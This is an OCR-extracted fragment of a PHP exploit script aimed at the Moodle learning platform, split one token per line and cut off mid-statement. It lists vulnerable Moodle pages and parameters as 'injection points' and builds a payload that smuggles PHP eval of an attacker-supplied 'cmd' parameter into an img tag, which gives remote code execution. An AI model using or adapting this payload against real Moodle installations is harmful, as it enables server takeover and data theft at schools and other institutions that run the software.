
'login/confirm.php'
=
>
array
(
'data'
,
's'
)
,
'mod/chat/gui_basic/index.php?id=1'
=
>
array
(
'message'
)
,
'mod/forum/post.php'
=
>
array
(
'name'
)
,
'mod/glossary/approve.php?id=1'
=
>
array
(
'hook'
)
,
'mod/wiki/admin.php'
=
>
array
(
'page'
)
,
)
;
$file
=
array_rand
(
$injection_points
)
;
$param
=
$injection_points
[
$file
]
[
array_rand
(
$injection_points
[
$file
]
)
]
;
$value
=
'<img src=http&
{${eval($_POST[cmd])}};://target.ru>'
;
$post_data
=
array
(
$param
=
>
$value
,
'cmd'
=
>
$code
)
;
if
(
$upload
)
{